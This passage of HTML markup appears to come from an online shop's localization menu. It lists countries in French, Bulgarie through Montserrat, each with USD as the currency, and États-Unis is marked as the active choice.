                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BG"
                              >
                                <span class="list-menu__text">Bulgarie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BF"
                              >
                                <span class="list-menu__text">Burkina Faso
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BI"
                              >
                                <span class="list-menu__text">Burundi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KH"
                              >
                                <span class="list-menu__text">Cambodge
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CM"
                              >
                                <span class="list-menu__text">Cameroun
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CA"
                              >
                                <span class="list-menu__text">Canada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CV"
                              >
                                <span class="list-menu__text">Cap-Vert
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CL"
                              >
                                <span class="list-menu__text">Chili
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CN"
                              >
                                <span class="list-menu__text">Chine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CY"
                              >
                                <span class="list-menu__text">Chypre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CO"
                              >
                                <span class="list-menu__text">Colombie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KM"
                              >
                                <span class="list-menu__text">Comores
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CG"
                              >
                                <span class="list-menu__text">Congo-Brazzaville
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CD"
                              >
                                <span class="list-menu__text">Congo-Kinshasa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KR"
                              >
                                <span class="list-menu__text">Corée du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CR"
                              >
                                <span class="list-menu__text">Costa Rica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CI"
                              >
                                <span class="list-menu__text">Côte d’Ivoire
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HR"
                              >
                                <span class="list-menu__text">Croatie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CW"
                              >
                                <span class="list-menu__text">Curaçao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DK"
                              >
                                <span class="list-menu__text">Danemark
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DJ"
                              >
                                <span class="list-menu__text">Djibouti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DM"
                              >
                                <span class="list-menu__text">Dominique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EG"
                              >
                                <span class="list-menu__text">Égypte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AE"
                              >
                                <span class="list-menu__text">Émirats arabes unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EC"
                              >
                                <span class="list-menu__text">Équateur
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ER"
                              >
                                <span class="list-menu__text">Érythrée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ES"
                              >
                                <span class="list-menu__text">Espagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EE"
                              >
                                <span class="list-menu__text">Estonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SZ"
                              >
                                <span class="list-menu__text">Eswatini
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VA"
                              >
                                <span class="list-menu__text">État de la Cité du Vatican
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="US"
                              >
                                <span class="list-menu__text">États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ET"
                              >
                                <span class="list-menu__text">Éthiopie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FJ"
                              >
                                <span class="list-menu__text">Fidji
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FI"
                              >
                                <span class="list-menu__text">Finlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FR"
                              >
                                <span class="list-menu__text">France
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GA"
                              >
                                <span class="list-menu__text">Gabon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GM"
                              >
                                <span class="list-menu__text">Gambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GE"
                              >
                                <span class="list-menu__text">Géorgie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GS"
                              >
                                <span class="list-menu__text">Géorgie du Sud-et-les Îles Sandwich du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GH"
                              >
                                <span class="list-menu__text">Ghana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GI"
                              >
                                <span class="list-menu__text">Gibraltar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GR"
                              >
                                <span class="list-menu__text">Grèce
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GD"
                              >
                                <span class="list-menu__text">Grenade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GL"
                              >
                                <span class="list-menu__text">Groenland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GP"
                              >
                                <span class="list-menu__text">Guadeloupe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GT"
                              >
                                <span class="list-menu__text">Guatemala
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GG"
                              >
                                <span class="list-menu__text">Guernesey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GN"
                              >
                                <span class="list-menu__text">Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GQ"
                              >
                                <span class="list-menu__text">Guinée équatoriale
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GW"
                              >
                                <span class="list-menu__text">Guinée-Bissau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GY"
                              >
                                <span class="list-menu__text">Guyana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GF"
                              >
                                <span class="list-menu__text">Guyane française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HT"
                              >
                                <span class="list-menu__text">Haïti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HN"
                              >
                                <span class="list-menu__text">Honduras
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HU"
                              >
                                <span class="list-menu__text">Hongrie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CX"
                              >
                                <span class="list-menu__text">Île Christmas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NF"
                              >
                                <span class="list-menu__text">Île Norfolk
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IM"
                              >
                                <span class="list-menu__text">Île de Man
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AC"
                              >
                                <span class="list-menu__text">Île de l’Ascension
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AX"
                              >
                                <span class="list-menu__text">Îles Åland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KY"
                              >
                                <span class="list-menu__text">Îles Caïmans
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CC"
                              >
                                <span class="list-menu__text">Îles Cocos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CK"
                              >
                                <span class="list-menu__text">Îles Cook
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FO"
                              >
                                <span class="list-menu__text">Îles Féroé
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FK"
                              >
                                <span class="list-menu__text">Îles Malouines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PN"
                              >
                                <span class="list-menu__text">Îles Pitcairn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SB"
                              >
                                <span class="list-menu__text">Îles Salomon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TC"
                              >
                                <span class="list-menu__text">Îles Turques-et-Caïques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VG"
                              >
                                <span class="list-menu__text">Îles Vierges britanniques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UM"
                              >
                                <span class="list-menu__text">Îles mineures éloignées des États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IN"
                              >
                                <span class="list-menu__text">Inde
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ID"
                              >
                                <span class="list-menu__text">Indonésie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IQ"
                              >
                                <span class="list-menu__text">Irak
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IE"
                              >
                                <span class="list-menu__text">Irlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IS"
                              >
                                <span class="list-menu__text">Islande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IL"
                              >
                                <span class="list-menu__text">Israël
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IT"
                              >
                                <span class="list-menu__text">Italie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JM"
                              >
                                <span class="list-menu__text">Jamaïque
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JP"
                              >
                                <span class="list-menu__text">Japon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JE"
                              >
                                <span class="list-menu__text">Jersey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JO"
                              >
                                <span class="list-menu__text">Jordanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KZ"
                              >
                                <span class="list-menu__text">Kazakhstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KE"
                              >
                                <span class="list-menu__text">Kenya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KG"
                              >
                                <span class="list-menu__text">Kirghizstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KI"
                              >
                                <span class="list-menu__text">Kiribati
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="XK"
                              >
                                <span class="list-menu__text">Kosovo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KW"
                              >
                                <span class="list-menu__text">Koweït
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RE"
                              >
                                <span class="list-menu__text">La Réunion
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LA"
                              >
                                <span class="list-menu__text">Laos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LS"
                              >
                                <span class="list-menu__text">Lesotho
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LV"
                              >
                                <span class="list-menu__text">Lettonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LB"
                              >
                                <span class="list-menu__text">Liban
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LR"
                              >
                                <span class="list-menu__text">Liberia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LY"
                              >
                                <span class="list-menu__text">Libye
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LI"
                              >
                                <span class="list-menu__text">Liechtenstein
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LT"
                              >
                                <span class="list-menu__text">Lituanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LU"
                              >
                                <span class="list-menu__text">Luxembourg
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MK"
                              >
                                <span class="list-menu__text">Macédoine du Nord
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MG"
                              >
                                <span class="list-menu__text">Madagascar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MY"
                              >
                                <span class="list-menu__text">Malaisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MW"
                              >
                                <span class="list-menu__text">Malawi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MV"
                              >
                                <span class="list-menu__text">Maldives
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ML"
                              >
                                <span class="list-menu__text">Mali
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MT"
                              >
                                <span class="list-menu__text">Malte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MA"
                              >
                                <span class="list-menu__text">Maroc
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MQ"
                              >
                                <span class="list-menu__text">Martinique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MU"
                              >
                                <span class="list-menu__text">Maurice
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MR"
                              >
                                <span class="list-menu__text">Mauritanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YT"
                              >
                                <span class="list-menu__text">Mayotte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MX"
                              >
                                <span class="list-menu__text">Mexique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MD"
                              >
                                <span class="list-menu__text">Moldavie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MC"
                              >
                                <span class="list-menu__text">Monaco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MN"
                              >
                                <span class="list-menu__text">Mongolie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ME"
                              >
                                <span class="list-menu__text">Monténégro
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MS"
                              >
                                <span class="list-menu__text">Montserrat
